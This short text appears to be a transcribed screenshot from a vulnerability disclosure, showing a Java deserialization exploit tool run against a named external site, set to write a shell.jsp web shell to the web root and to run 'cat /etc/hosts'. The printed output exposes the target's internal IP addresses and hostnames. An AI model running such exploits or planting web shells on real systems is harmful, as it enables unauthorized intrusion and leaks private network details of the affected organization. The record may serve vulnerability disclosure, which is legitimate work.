 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://eb.bpic.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.1.72.24 plebapp
10.1.64.111 oarac1_vip
10.1.64.112 oarac2_vip
www.wooyun.org